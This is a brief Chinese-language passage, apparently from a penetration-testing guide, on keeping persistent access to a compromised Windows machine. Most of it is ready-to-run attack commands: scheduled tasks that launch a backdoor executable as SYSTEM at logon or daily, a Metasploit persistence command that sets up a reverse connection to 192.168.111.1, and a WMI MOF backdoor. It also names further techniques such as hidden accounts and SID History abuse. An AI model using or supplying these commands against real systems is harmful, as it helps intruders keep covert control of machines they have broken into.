 5 权限维持
在特定的情况下，可能需要一些权限维持的手段：
At && Schtasks(需要管理员权限)：
schtasks /create /tn hello /ru system /tr C:\Users\test\backdoor.exe /sc onlogon
schtasks /create /tn hello /ru system /tr C:\Users\test\backdoor.exe /sc DAILY /st 22:18 /F
Metasploit后门
run persistence -U -i 5 -p 4477 -r 192.168.111.1
WMI+MOF
mofcomp backdoor.mof
其他：隐藏账户、Sid History、ACL、Lon Scripts等。